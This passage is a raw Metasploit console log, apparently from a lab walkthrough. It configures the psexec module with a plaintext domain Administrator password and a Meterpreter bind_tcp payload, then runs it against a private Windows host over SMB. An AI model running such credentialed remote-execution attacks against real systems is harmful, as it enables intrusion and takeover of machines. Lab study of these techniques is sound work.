 SMBDomain sun no The Windows domain to use for authentication
SMBPass 123.comdc no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser Administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 6666 yes The listen port
RHOST 192.168.138.138 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set smbdomain sun
smbdomain => sun
msf6 exploit(windows/smb/psexec) > set smbuser
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass 123.comdc
smbpass => 123.comdc
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.138.138
rhosts => 192.168.138.138
msf6 exploit(windows/smb/psexec) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|sun as user 'Administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >